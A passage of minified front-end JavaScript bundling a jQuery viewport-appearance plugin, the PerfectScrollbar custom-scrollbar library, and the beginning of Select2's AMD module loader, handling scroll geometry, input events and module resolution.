this.settings.offset?(this._offsetTop=this.settings.offset.top,this._offsetBottom=this.settings.offset.bottom):this._offsetTop=this._offsetBottom=this.settings.offset,this._isOnViewPort(this.$element)&&(this._offsetTop=this._offsetBottom=0),this._appeared=!1,this._lastScroll=0,$window.on("scroll resize",this.update.bind(this)),setTimeout(this.update.bind(this))},update:function(event){var rect=this.element.getBoundingClientRect(),insetOffset=this._parseOffset(this.settings.insetOffset,!0),remainingPageScroll=document.documentElement.scrollHeight-(window.scrollY+window.innerHeight),passedPageScroll=window.scrollY,areaTop=Math.min(this._parseOffset(this._offsetTop),passedPageScroll),areaBottom=window.innerHeight-Math.min(this._parseOffset(this._offsetBottom),remainingPageScroll);rect.top+insetOffset<=areaBottom&&rect.bottom-insetOffset>=areaTop?(this._appeared||this.$element.trigger("appear",[{from:this._lastScroll<=$window.scrollTop()?"bottom":"top"}]),this._appeared=!0):this._appeared&&(this.$element.trigger("disappear",[{from:rect.top<areaTop?"top":"bottom"}]),this._appeared=!1),this._lastScroll=$window.scrollTop()},_parseOffset:function(value,inset){var percentage="string"==typeof value&&-1!==value.indexOf("%");return value=parseInt(value),percentage?(inset?this.element.offsetHeight:window.innerHeight)*value/100:value},_isOnViewPort:function(element){return this.element.getBoundingClientRect().bottom<window.innerHeight}}),$.fn.appearl=function(options){return this.each(function(){$.data(this,"plugin_appearl")||$.data(this,"plugin_appearl",new Plugin(this,options))})}}(jQuery,window,document),function(global,factory){"object"==typeof exports&&"undefined"!=typeof module?module.exports=factory():"function"==typeof define&&define.amd?define(factory):(global=global||self).PerfectScrollbar=factory()}(this,function(){"use strict";function get(element){return getComputedStyle(element)}function set(element,obj){for(var key in obj){var val=obj[key];"number"==typeof val&&(val+="px"),element.style[key]=val}return element}function div(className){var div=document.createElement("div");return div.className=className,div}var elMatches="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector);function matches(element,query){if(!elMatches)throw new Error("No element matching method supported");return elMatches.call(element,query)}function remove(element){element.remove?element.remove():element.parentNode&&element.parentNode.removeChild(element)}function queryChildren(element,selector){return Array.prototype.filter.call(element.children,function(child){return matches(child,selector)})}var cls={main:"ps",rtl:"ps__rtl",element:{thumb:function(x){return"ps__thumb-"+x},rail:function(x){return"ps__rail-"+x},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(x){return"ps--active-"+x},scrolling:function(x){return"ps--scrolling-"+x}}},scrollingClassTimeout={x:null,y:null};function addScrollingClass(i,x){var classList=i.element.classList,className=cls.state.scrolling(x);classList.contains(className)?clearTimeout(scrollingClassTimeout[x]):classList.add(className)}function removeScrollingClass(i,x){scrollingClassTimeout[x]=setTimeout(function(){return i.isAlive&&i.element.classList.remove(cls.state.scrolling(x))},i.settings.scrollingThreshold)}var EventElement=function(element){this.element=element,this.handlers={}},prototypeAccessors={isEmpty:{configurable:!0}};EventElement.prototype.bind=function(eventName,handler){void 0===this.handlers[eventName]&&(this.handlers[eventName]=[]),this.handlers[eventName].push(handler),this.element.addEventListener(eventName,handler,!1)},EventElement.prototype.unbind=function(eventName,target){var this$1=this;this.handlers[eventName]=this.handlers[eventName].filter(function(handler){return!(!target||handler===target)||(this$1.element.removeEventListener(eventName,handler,!1),!1)})},EventElement.prototype.unbindAll=function(){for(var name in this.handlers)this.unbind(name)},prototypeAccessors.isEmpty.get=function(){var this$1=this;return Object.keys(this.handlers).every(function(key){return 0===this$1.handlers[key].length})},Object.defineProperties(EventElement.prototype,prototypeAccessors);var EventManager=function(){this.eventElements=[]};function createEvent(name){if("function"==typeof window.CustomEvent)return new CustomEvent(name);var evt=document.createEvent("CustomEvent");return evt.initCustomEvent(name,!1,!1,void 0),evt}function processScrollDiff(i,axis,diff,useScrollingClass,forceFireReachEvent){var fields;if(void 0===useScrollingClass&&(useScrollingClass=!0),void 0===forceFireReachEvent&&(forceFireReachEvent=!1),"top"===axis)fields=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==axis)throw new Error("A proper axis should be provided");fields=["contentWidth","containerWidth","scrollLeft","x","left","right"]}!function(i,diff,ref,useScrollingClass,forceFireReachEvent){var contentHeight=ref[0],containerHeight=ref[1],scrollTop=ref[2],y=ref[3],up=ref[4],down=ref[5];void 0===useScrollingClass&&(useScrollingClass=!0);void 0===forceFireReachEvent&&(forceFireReachEvent=!1);var element=i.element;i.reach[y]=null,element[scrollTop]<1&&(i.reach[y]="start");element[scrollTop]>i[contentHeight]-i[containerHeight]-1&&(i.reach[y]="end");diff&&(element.dispatchEvent(createEvent("ps-scroll-"+y)),diff<0?element.dispatchEvent(createEvent("ps-scroll-"+up)):0<diff&&element.dispatchEvent(createEvent("ps-scroll-"+down)),useScrollingClass&&function(i,x){addScrollingClass(i,x),removeScrollingClass(i,x)}(i,y));i.reach[y]&&(diff||forceFireReachEvent)&&element.dispatchEvent(createEvent("ps-"+y+"-reach-"+i.reach[y]))}(i,diff,fields,useScrollingClass,forceFireReachEvent)}function toInt(x){return parseInt(x,10)||0}EventManager.prototype.eventElement=function(element){var ee=this.eventElements.filter(function(ee){return ee.element===element})[0];return ee||(ee=new EventElement(element),this.eventElements.push(ee)),ee},EventManager.prototype.bind=function(element,eventName,handler){this.eventElement(element).bind(eventName,handler)},EventManager.prototype.unbind=function(element,eventName,handler){var ee=this.eventElement(element);ee.unbind(eventName,handler),ee.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(ee),1)},EventManager.prototype.unbindAll=function(){this.eventElements.forEach(function(e){return e.unbindAll()}),this.eventElements=[]},EventManager.prototype.once=function(element,eventName,handler){var ee=this.eventElement(element),onceHandler=function(evt){ee.unbind(eventName,onceHandler),handler(evt)};ee.bind(eventName,onceHandler)};var env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&0<window.navigator.maxTouchPoints||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)};function updateGeometry(i){var element=i.element,roundedScrollTop=Math.floor(element.scrollTop),rect=element.getBoundingClientRect();i.containerWidth=Math.ceil(rect.width),i.containerHeight=Math.ceil(rect.height),i.contentWidth=element.scrollWidth,i.contentHeight=element.scrollHeight,element.contains(i.scrollbarXRail)||(queryChildren(element,cls.element.rail("x")).forEach(function(el){return remove(el)}),element.appendChild(i.scrollbarXRail)),element.contains(i.scrollbarYRail)||(queryChildren(element,cls.element.rail("y")).forEach(function(el){return remove(el)}),element.appendChild(i.scrollbarYRail)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=getThumbSize(i,toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=toInt((i.negativeScrollAdjustment+element.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=getThumbSize(i,toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=toInt(roundedScrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),function(element,i){var xRailOffset={width:i.railXWidth},roundedScrollTop=Math.floor(element.scrollTop);i.isRtl?xRailOffset.left=i.negativeScrollAdjustment+element.scrollLeft+i.containerWidth-i.contentWidth:xRailOffset.left=element.scrollLeft;i.isScrollbarXUsingBottom?xRailOffset.bottom=i.scrollbarXBottom-roundedScrollTop:xRailOffset.top=i.scrollbarXTop+roundedScrollTop;set(i.scrollbarXRail,xRailOffset);var yRailOffset={top:roundedScrollTop,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?yRailOffset.right=i.contentWidth-(i.negativeScrollAdjustment+element.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth-9:yRailOffset.right=i.scrollbarYRight-element.scrollLeft:i.isRtl?yRailOffset.left=i.negativeScrollAdjustment+element.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:yRailOffset.left=i.scrollbarYLeft+element.scrollLeft;set(i.scrollbarYRail,yRailOffset),set(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),set(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}(element,i),i.scrollbarXActive?element.classList.add(cls.state.active("x")):(element.classList.remove(cls.state.active("x")),i.scrollbarXWidth=0,i.scrollbarXLeft=0,element.scrollLeft=!0===i.isRtl?i.contentWidth:0),i.scrollbarYActive?element.classList.add(cls.state.active("y")):(element.classList.remove(cls.state.active("y")),i.scrollbarYHeight=0,i.scrollbarYTop=0,element.scrollTop=0)}function getThumbSize(i,thumbSize){return i.settings.minScrollbarLength&&(thumbSize=Math.max(thumbSize,i.settings.minScrollbarLength)),i.settings.maxScrollbarLength&&(thumbSize=Math.min(thumbSize,i.settings.maxScrollbarLength)),thumbSize}function bindMouseScrollHandler(i,ref){var containerHeight=ref[0],contentHeight=ref[1],pageY=ref[2],railYHeight=ref[3],scrollbarY=ref[4],scrollbarYHeight=ref[5],scrollTop=ref[6],y=ref[7],scrollbarYRail=ref[8],element=i.element,startingScrollTop=null,startingMousePageY=null,scrollBy=null;function mouseMoveHandler(e){e.touches&&e.touches[0]&&(e[pageY]=e.touches[0].pageY),element[scrollTop]=startingScrollTop+scrollBy*(e[pageY]-startingMousePageY),addScrollingClass(i,y),updateGeometry(i),e.stopPropagation(),e.preventDefault()}function mouseUpHandler(){removeScrollingClass(i,y),i[scrollbarYRail].classList.remove(cls.state.clicking),i.event.unbind(i.ownerDocument,"mousemove",mouseMoveHandler)}function bindMoves(e,touchMode){startingScrollTop=element[scrollTop],touchMode&&e.touches&&(e[pageY]=e.touches[0].pageY),startingMousePageY=e[pageY],scrollBy=(i[contentHeight]-i[containerHeight])/(i[railYHeight]-i[scrollbarYHeight]),touchMode?i.event.bind(i.ownerDocument,"touchmove",mouseMoveHandler):(i.event.bind(i.ownerDocument,"mousemove",mouseMoveHandler),i.event.once(i.ownerDocument,"mouseup",mouseUpHandler),e.preventDefault()),i[scrollbarYRail].classList.add(cls.state.clicking),e.stopPropagation()}i.event.bind(i[scrollbarY],"mousedown",function(e){bindMoves(e)}),i.event.bind(i[scrollbarY],"touchstart",function(e){bindMoves(e,!0)})}var handlers={"click-rail":function(i){i.element,i.event.bind(i.scrollbarY,"mousedown",function(e){return e.stopPropagation()}),i.event.bind(i.scrollbarYRail,"mousedown",function(e){var direction=e.pageY-window.pageYOffset-i.scrollbarYRail.getBoundingClientRect().top>i.scrollbarYTop?1:-1;i.element.scrollTop+=direction*i.containerHeight,updateGeometry(i),e.stopPropagation()}),i.event.bind(i.scrollbarX,"mousedown",function(e){return e.stopPropagation()}),i.event.bind(i.scrollbarXRail,"mousedown",function(e){var direction=e.pageX-window.pageXOffset-i.scrollbarXRail.getBoundingClientRect().left>i.scrollbarXLeft?1:-1;i.element.scrollLeft+=direction*i.containerWidth,updateGeometry(i),e.stopPropagation()})},"drag-thumb":function(i){bindMouseScrollHandler(i,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),bindMouseScrollHandler(i,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(i){var element=i.element;i.event.bind(i.ownerDocument,"keydown",function(e){if(!(e.isDefaultPrevented&&e.isDefaultPrevented()||e.defaultPrevented)&&(matches(element,":hover")||matches(i.scrollbarX,":focus")||matches(i.scrollbarY,":focus"))){var activeElement=document.activeElement?document.activeElement:i.ownerDocument.activeElement;if(activeElement){if("IFRAME"===activeElement.tagName)activeElement=activeElement.contentDocument.activeElement;else for(;activeElement.shadowRoot;)activeElement=activeElement.shadowRoot.activeElement;if(function(el){return matches(el,"input,[contenteditable]")||matches(el,"select,[contenteditable]")||matches(el,"textarea,[contenteditable]")||matches(el,"button,[contenteditable]")}(activeElement))return}var deltaX=0,deltaY=0;switch(e.which){case 37:deltaX=e.metaKey?-i.contentWidth:e.altKey?-i.containerWidth:-30;break;case 38:deltaY=e.metaKey?i.contentHeight:e.altKey?i.containerHeight:30;break;case 39:deltaX=e.metaKey?i.contentWidth:e.altKey?i.containerWidth:30;break;case 40:deltaY=e.metaKey?-i.contentHeight:e.altKey?-i.containerHeight:-30;break;case 32:deltaY=e.shiftKey?i.containerHeight:-i.containerHeight;break;case 33:deltaY=i.containerHeight;break;case 34:deltaY=-i.containerHeight;break;case 36:deltaY=i.contentHeight;break;case 35:deltaY=-i.contentHeight;break;default:return}i.settings.suppressScrollX&&0!==deltaX||i.settings.suppressScrollY&&0!==deltaY||(element.scrollTop-=deltaY,element.scrollLeft+=deltaX,updateGeometry(i),function(deltaX,deltaY){var scrollTop=Math.floor(element.scrollTop);if(0===deltaX){if(!i.scrollbarYActive)return!1;if(0===scrollTop&&0<deltaY||scrollTop>=i.contentHeight-i.containerHeight&&deltaY<0)return!i.settings.wheelPropagation}var scrollLeft=element.scrollLeft;if(0===deltaY){if(!i.scrollbarXActive)return!1;if(0===scrollLeft&&deltaX<0||scrollLeft>=i.contentWidth-i.containerWidth&&0<deltaX)return!i.settings.wheelPropagation}return!0}(deltaX,deltaY)&&e.preventDefault())}})},wheel:function(i){var element=i.element;function mousewheelHandler(e){var ref=function(e){var deltaX=e.deltaX,deltaY=-1*e.deltaY;return void 0!==deltaX&&void 0!==deltaY||(deltaX=-1*e.wheelDeltaX/6,deltaY=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(deltaX*=10,deltaY*=10),deltaX!=deltaX&&deltaY!=deltaY&&(deltaX=0,deltaY=e.wheelDelta),e.shiftKey?[-deltaY,-deltaX]:[deltaX,deltaY]}(e),deltaX=ref[0],deltaY=ref[1];if(!function(target,deltaX,deltaY){if(!env.isWebKit&&element.querySelector("select:focus"))return!0;if(!element.contains(target))return!1;for(var cursor=target;cursor&&cursor!==element;){if(cursor.classList.contains(cls.element.consuming))return!0;var style=get(cursor);if(deltaY&&style.overflowY.match(/(scroll|auto)/)){var maxScrollTop=cursor.scrollHeight-cursor.clientHeight;if(0<maxScrollTop&&(0<cursor.scrollTop&&deltaY<0||cursor.scrollTop<maxScrollTop&&0<deltaY))return!0}if(deltaX&&style.overflowX.match(/(scroll|auto)/)){var maxScrollLeft=cursor.scrollWidth-cursor.clientWidth;if(0<maxScrollLeft&&(0<cursor.scrollLeft&&deltaX<0||cursor.scrollLeft<maxScrollLeft&&0<deltaX))return!0}cursor=cursor.parentNode}return!1}(e.target,deltaX,deltaY)){var shouldPrevent=!1;i.settings.useBothWheelAxes?i.scrollbarYActive&&!i.scrollbarXActive?(deltaY?element.scrollTop-=deltaY*i.settings.wheelSpeed:element.scrollTop+=deltaX*i.settings.wheelSpeed,shouldPrevent=!0):i.scrollbarXActive&&!i.scrollbarYActive&&(deltaX?element.scrollLeft+=deltaX*i.settings.wheelSpeed:element.scrollLeft-=deltaY*i.settings.wheelSpeed,shouldPrevent=!0):(element.scrollTop-=deltaY*i.settings.wheelSpeed,element.scrollLeft+=deltaX*i.settings.wheelSpeed),updateGeometry(i),(shouldPrevent=shouldPrevent||function(deltaX,deltaY){var roundedScrollTop=Math.floor(element.scrollTop),isTop=0===element.scrollTop,isBottom=roundedScrollTop+element.offsetHeight===element.scrollHeight,isLeft=0===element.scrollLeft,isRight=element.scrollLeft+element.offsetWidth===element.scrollWidth;return!(Math.abs(deltaY)>Math.abs(deltaX)?isTop||isBottom:isLeft||isRight)||!i.settings.wheelPropagation}(deltaX,deltaY))&&!e.ctrlKey&&(e.stopPropagation(),e.preventDefault())}}void 0!==window.onwheel?i.event.bind(element,"wheel",mousewheelHandler):void 0!==window.onmousewheel&&i.event.bind(element,"mousewheel",mousewheelHandler)},touch:function(i){if(env.supportsTouch||env.supportsIePointer){var element=i.element,startOffset={},startTime=0,speed={},easingLoop=null;env.supportsTouch?(i.event.bind(element,"touchstart",touchStart),i.event.bind(element,"touchmove",touchMove),i.event.bind(element,"touchend",touchEnd)):env.supportsIePointer&&(window.PointerEvent?(i.event.bind(element,"pointerdown",touchStart),i.event.bind(element,"pointermove",touchMove),i.event.bind(element,"pointerup",touchEnd)):window.MSPointerEvent&&(i.event.bind(element,"MSPointerDown",touchStart),i.event.bind(element,"MSPointerMove",touchMove),i.event.bind(element,"MSPointerUp",touchEnd)))}function applyTouchMove(differenceX,differenceY){element.scrollTop-=differenceY,element.scrollLeft-=differenceX,updateGeometry(i)}function getTouch(e){return e.targetTouches?e.targetTouches[0]:e}function shouldHandle(e){return(!e.pointerType||"pen"!==e.pointerType||0!==e.buttons)&&(!(!e.targetTouches||1!==e.targetTouches.length)||!(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))}function touchStart(e){if(shouldHandle(e)){var touch=getTouch(e);startOffset.pageX=touch.pageX,startOffset.pageY=touch.pageY,startTime=(new Date).getTime(),null!==easingLoop&&clearInterval(easingLoop)}}function touchMove(e){if(shouldHandle(e)){var touch=getTouch(e),currentOffset={pageX:touch.pageX,pageY:touch.pageY},differenceX=currentOffset.pageX-startOffset.pageX,differenceY=currentOffset.pageY-startOffset.pageY;if(function(target,deltaX,deltaY){if(!element.contains(target))return!1;for(var cursor=target;cursor&&cursor!==element;){if(cursor.classList.contains(cls.element.consuming))return!0;var style=get(cursor);if(deltaY&&style.overflowY.match(/(scroll|auto)/)){var maxScrollTop=cursor.scrollHeight-cursor.clientHeight;if(0<maxScrollTop&&(0<cursor.scrollTop&&deltaY<0||cursor.scrollTop<maxScrollTop&&0<deltaY))return!0}if(deltaX&&style.overflowX.match(/(scroll|auto)/)){var maxScrollLeft=cursor.scrollWidth-cursor.clientWidth;if(0<maxScrollLeft&&(0<cursor.scrollLeft&&deltaX<0||cursor.scrollLeft<maxScrollLeft&&0<deltaX))return!0}cursor=cursor.parentNode}return!1}(e.target,differenceX,differenceY))return;applyTouchMove(differenceX,differenceY),startOffset=currentOffset;var currentTime=(new Date).getTime(),timeGap=currentTime-startTime;0<timeGap&&(speed.x=differenceX/timeGap,speed.y=differenceY/timeGap,startTime=currentTime),function(deltaX,deltaY){var scrollTop=Math.floor(element.scrollTop),scrollLeft=element.scrollLeft,magnitudeX=Math.abs(deltaX),magnitudeY=Math.abs(deltaY);if(magnitudeX<magnitudeY){if(deltaY<0&&scrollTop===i.contentHeight-i.containerHeight||0<deltaY&&0===scrollTop)return 0===window.scrollY&&0<deltaY&&env.isChrome}else if(magnitudeY<magnitudeX&&(deltaX<0&&scrollLeft===i.contentWidth-i.containerWidth||0<deltaX&&0===scrollLeft))return!0;return!0}(differenceX,differenceY)&&e.preventDefault()}}function touchEnd(){i.settings.swipeEasing&&(clearInterval(easingLoop),easingLoop=setInterval(function(){i.isInitialized?clearInterval(easingLoop):speed.x||speed.y?Math.abs(speed.x)<.01&&Math.abs(speed.y)<.01?clearInterval(easingLoop):(applyTouchMove(30*speed.x,30*speed.y),speed.x*=.8,speed.y*=.8):clearInterval(easingLoop)},10))}}},PerfectScrollbar=function(element,userSettings){var this$1=this;if(void 0===userSettings&&(userSettings={}),"string"==typeof element&&(element=document.querySelector(element)),!element||!element.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var key in(this.element=element).classList.add(cls.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},userSettings)this.settings[key]=userSettings[key];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;function focus(){return element.classList.add(cls.state.focus)}function blur(){return element.classList.remove(cls.state.focus)}var result,originalScrollLeft;this.isRtl="rtl"===get(element).direction,!0===this.isRtl&&element.classList.add(cls.rtl),this.isNegativeScroll=(originalScrollLeft=element.scrollLeft,element.scrollLeft=-1,result=element.scrollLeft<0,element.scrollLeft=originalScrollLeft,result),this.negativeScrollAdjustment=this.isNegativeScroll?element.scrollWidth-element.clientWidth:0,this.event=new EventManager,this.ownerDocument=element.ownerDocument||document,this.scrollbarXRail=div(cls.element.rail("x")),element.appendChild(this.scrollbarXRail),this.scrollbarX=div(cls.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",focus),this.event.bind(this.scrollbarX,"blur",blur),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var railXStyle=get(this.scrollbarXRail);this.scrollbarXBottom=parseInt(railXStyle.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=toInt(railXStyle.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=toInt(railXStyle.borderLeftWidth)+toInt(railXStyle.borderRightWidth),set(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=toInt(railXStyle.marginLeft)+toInt(railXStyle.marginRight),set(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=div(cls.element.rail("y")),element.appendChild(this.scrollbarYRail),this.scrollbarY=div(cls.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",focus),this.event.bind(this.scrollbarY,"blur",blur),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var railYStyle=get(this.scrollbarYRail);this.scrollbarYRight=parseInt(railYStyle.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=toInt(railYStyle.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?function(element){var styles=get(element);return toInt(styles.width)+toInt(styles.paddingLeft)+toInt(styles.paddingRight)+toInt(styles.borderLeftWidth)+toInt(styles.borderRightWidth)}(this.scrollbarY):null,this.railBorderYWidth=toInt(railYStyle.borderTopWidth)+toInt(railYStyle.borderBottomWidth),set(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=toInt(railYStyle.marginTop)+toInt(railYStyle.marginBottom),set(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:element.scrollLeft<=0?"start":element.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:element.scrollTop<=0?"start":element.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(handlerName){return handlers[handlerName](this$1)}),this.lastScrollTop=Math.floor(element.scrollTop),this.lastScrollLeft=element.scrollLeft,this.event.bind(this.element,"scroll",function(e){return this$1.onScroll(e)}),updateGeometry(this)};return PerfectScrollbar.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,set(this.scrollbarXRail,{display:"block"}),set(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=toInt(get(this.scrollbarXRail).marginLeft)+toInt(get(this.scrollbarXRail).marginRight),this.railYMarginHeight=toInt(get(this.scrollbarYRail).marginTop)+toInt(get(this.scrollbarYRail).marginBottom),set(this.scrollbarXRail,{display:"none"}),set(this.scrollbarYRail,{display:"none"}),updateGeometry(this),processScrollDiff(this,"top",0,!1,!0),processScrollDiff(this,"left",0,!1,!0),set(this.scrollbarXRail,{display:""}),set(this.scrollbarYRail,{display:""}))},PerfectScrollbar.prototype.onScroll=function(){this.isAlive&&(updateGeometry(this),processScrollDiff(this,"top",this.element.scrollTop-this.lastScrollTop),processScrollDiff(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},PerfectScrollbar.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),remove(this.scrollbarX),remove(this.scrollbarY),remove(this.scrollbarXRail),remove(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},PerfectScrollbar.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(name){return!name.match(/^ps([-_].+|)$/)}).join(" ")},PerfectScrollbar}),function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof module&&module.exports?module.exports=function(root,jQuery){return void 0===jQuery&&(jQuery="undefined"!=typeof window?require("jquery"):require("jquery")(root)),factory(jQuery),jQuery}:factory(jQuery)}(function(jQuery){var S2=function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var S2=jQuery.fn.select2.amd;var requirejs,require,define,main,req,makeMap,handlers,defined,waiting,config,defining,hasOwn,aps,jsSuffixRegExp,factory;function hasProp(obj,prop){return hasOwn.call(obj,prop)}function normalize(name,baseName){var nameParts,nameSegment,mapValue,foundMap,lastIndex,foundI,foundStarMap,starI,i,j,part,baseParts=baseName&&baseName.split("/"),map=config.map,starMap=map&&map["*"]||{};if(name){for(lastIndex=(name=name.split("/")).length-1,config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])&&(name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,"")),"."===name[0].charAt(0)&&baseParts&&(name=baseParts.slice(0,baseParts.length-1).concat(name)),i=0;i<name.length;i++)if("."===(part=name[i]))name.splice(i,1),i-=1;else if(".."===part){if(0===i||1===i&&".."===name[2]||".."===name[i-1])continue;0<i&&(name.splice(i-1,2),i-=2)}name=name.join("/")}if((baseParts||starMap)&&map){for(i=(nameParts=name.split("/")).length;0<i;i-=1){if(nameSegment=nameParts.slice(0,i).join("/"),baseParts)for(j=baseParts.length;0<j;j-=1)if(mapValue=(mapValue=map[baseParts.slice(0,j).join("/")])&&mapValue[nameSegment]){foundMap=mapValue,foundI=i;break}if(foundMap)break;!foundStarMap&&starMap&&starMap[nameSegment]&&(foundStarMap=starMap[nameSegment],starI=i)}!foundMap&&foundStarMap&&(foundMap=foundStarMap,foundI=starI),foundMap&&(nameParts.splice(0,foundI,foundMap),name=nameParts.join("/"))}return name}function makeRequire(relName,forceSync){return function(){var args=aps.call(arguments,0);return"string"!=typeof args[0]&&1===args.length&&args.push(null),req.apply(void 0,args.concat([relName,forceSync]))}}function makeLoad(depName){return function(value){defined[depName]=value}}function callDep(name){if(hasProp(waiting,name)){var args=waiting[name];delete waiting[name],defining[name]=!0,main.apply(void 0,args)}if(!hasProp(defined,name)&&!hasProp(defining,name))throw new Error("No "+name);return defined[name]}function splitPrefix(name){var prefix,index=name?name.indexOf("!"):-1;return-1<index&&(prefix=name.substring(0,index),name=name.substring(index+1,name.length)),[prefix,name]}function makeRelParts(relName){return relName?splitPrefix(relName):[]}return S2&&S2.requirejs||(S2?require=S2:S2={},defined={},waiting={},config={},defining={},hasOwn=Object.prototype.hasOwnProperty,aps=[].slice,jsSuffixRegExp=/\.js$/,makeMap=function(name,relParts){var plugin,parts=splitPrefix(name),prefix=parts[0],relResourceName=relParts[1];return name=parts[1],prefix&&(plugin=callDep(prefix=normalize(prefix,relResourceName))),prefix?name=plugin&&plugin.normalize?plugin.normalize(name,function(relName){return function(name){return normalize(name,relName)}}(relResourceName)):normalize(name,relResourceName):(prefix=(parts=splitPrefix(name=normalize(name,relResourceName)))[0],name=parts[1],prefix&&(plugin=callDep(prefix))),{f:prefix?prefix+"!"+name:name,n:name,pr:prefix,p:plugin}},handlers={require:function(name){return makeRequire(name)},exports:function(name){var e=defined[name];return void 0!==e?e:defined[name]={}},module:function(name){return{id:name,uri:"",exports:defined[name],config:function(name){return function(){return config&&config.config&&config.config[name]||{}}}(name)}}},main=function(name,deps,callback,relName){var cjsModule,depName,ret,map,i,relParts,usingExports,args=[],callbackType=typeof callback;if(relParts=makeRelParts(relName=relName||name),"undefined"==callbackType||"function"==callbackType){for(deps=!deps.length&&callback.length?["require","exports","module"]:deps,i=0;i<deps.length;i+=1)if("require"===(depName=(map=makeMap(deps[i],relParts)).f))args[i]=handlers.require(name);else if("exports"===depName)args[i]=handlers.exports(name),usingExports=!0;else if("module"===depName)cjsModule=args[i]=handlers.module(name);else if(hasProp(defined,depName)||hasProp(waiting,depName)||hasProp(defining,depName))args[i]=callDep(depName);else{if(!map.p)throw new Error(name+" missing "+depName);map.p.load(map.n,makeRequire(relName,!0),makeLoad(depName),{}),args[i]=defined[depName]}ret=callback?callback.apply(defined[name],args):void 0,name&&(cjsModule&&void 0!==cjsModule.exports&&cjsModule.exports!==defined[name]?defined[name]=cjsModule.exports:void 0===ret&&usingExports||(defined[name]=ret))}else 